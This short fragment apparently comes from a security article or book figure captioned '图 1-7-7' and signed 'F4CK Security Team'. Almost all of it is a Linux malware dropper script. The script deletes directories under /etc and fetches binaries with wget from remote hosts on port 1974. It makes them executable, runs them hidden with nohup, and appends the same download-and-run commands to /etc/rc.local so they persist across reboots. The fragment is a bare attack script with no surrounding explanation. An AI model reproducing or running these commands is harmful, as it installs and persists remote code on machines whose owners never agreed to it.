 rm -f -r /etc/java-2013
rm -f -r /etc/java-2013/java-2013
rm -f -r /etc/liun2.1/liun2.1
rm -f -r /etc/liun2.1
mkdir /etc/liun2.1
wget -O /etc/liun2.1/liun2.1 http:// .224:1974/win2
chmod 0755 /etc/liun2.1/liun2.1
nohup /etc/liun2.1/liun2.1 > /dev/null 2>&1 &
wget -O /etc/liun2.1/liun2.0 http:// 107:1974/wins1
chmod 0755 /etc/liun2.1/liun2.0
nohup /etc/liun2.1/liun2.0 > /dev/null 2>&1 &
echo "cd /../etc/liun2.1">>/etc/rc.local
echo "wget -O /etc/liun2.1/liun2.1 http:// 224:1974/win2">>/etc/rc.local
echo "chmod 0755 /etc/liun2.1/liun2.1">>/etc/rc.local
echo "nohup /etc/liun2.1/liun2.1 > /dev/null 2>&1 &">>/etc/rc.local
echo "chmod 0755 /etc/liun2.1/liun2.0">>/etc/rc.local
echo "nohup /etc/liun2.1/liun2.0 > /dev/null 2>&1 &">>/etc/rc.local
exit
F4CK
Security Team
图 1-7-7